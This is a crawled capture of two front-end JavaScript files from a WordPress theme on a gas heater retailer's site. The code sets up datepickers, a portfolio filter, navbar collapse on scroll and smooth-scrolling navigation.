    left: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://gasheatersmelbourne.com/wp-content/themes/wealth/js/script.js?ver=1.0.0
body_size: 34
content:

(function($) { "use strict";

        //date pick 
        $('#date').datepick({dateFormat: 'dd-mm-yyyy'}); 
        $('#checkin').datepick({dateFormat: 'dd-mm-yyyy'});
        $('#checkout').datepick({dateFormat: 'dd-mm-yyyy'});  
        $('#arrival').datepick({dateFormat: 'dd-mm-yyyy'}); 
        $('#departure').datepick({dateFormat: 'dd-mm-yyyy'}); 
        //$('select option:first-child'); 
    	var $container = $('.portfolioContainer');
        $container.isotope({
            filter: '*',
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false,
    					
            }
        });
 
    $('.portfolioFilter a').click(function(){
        $('.portfolioFilter .current').removeClass('current');
        $(this).addClass('current');
 
        var selector = $(this).attr('data-filter');
        $container.isotope({
            filter: selector,
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false
            }
         });
         return false;
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://gasheatersmelbourne.com/wp-content/themes/wealth/js/scrolling-nav.js?ver=1.0.0
body_size: 311
content:
// JavaScript Document




//jQuery for page scrolling feature - requires jQuery Easing plugin
(function($) {
	 "use strict";
    $(window).scroll(function() {
        if ($(".navbar").offset().top > 50) {
            $(".navbar-fixed-top").addClass("top-nav-collapse");
        } else {
            $(".navbar-fixed-top").removeClass("top-nav-collapse");
        }
    });
    var scrollTop  = $( window ).scrollTop();
    $(window).scroll(function() {
        if ($(".navbar").offset().top > 50) {
            $(".navbar-fixed-top").addClass("top-nav-collapse");
        } else {
            $(".navbar-fixed-top").removeClass("top-nav-collapse");
        }

    });

    $(window).scroll( function() {

       // Set status active for menu nav
       var found = false,
        scrollTop  = $( window ).scrollTop();

       $('.navbar').find( 'a' ).each( function () {
        var target = this.hash,
         href = $( this ).attr( 'href' );

        if( target === '' || found ) { return; }


        var $section = $( target );
        if ( !$section.length ) { return; }

        var top = $section.offset().top - 80;
        var bottom = top + $section.outerHeight();

        
        $('.navbar').find( 'a' ).parent().removeClass( 'active' );
        if( scrollTop >= top && scrollTop <= bottom ) {
         $( this ).parent().addClass( 'active' );
         found = true;
        }
       });
    } ).trigger( 'scroll' );

    
    $('.navbar a, a.page-scroll').bind('click', function(event) {
        var target = this.hash,
            $section = $( target );
        
        if ( !$section.length ) { return; }
        var anchor = $section.offset().top;
        $('html, body').stop().animate({
            scrollTop: anchor
        }, 1500, 'easeInOutExpo');
        event.preventDefault();

    });
   
    $('.navbar-collapse ul li a').click(function() {
        $('.navbar-toggle:visible').click();
    });
})(jQuery);
// Closes the Responsive Menu on Menu Item Click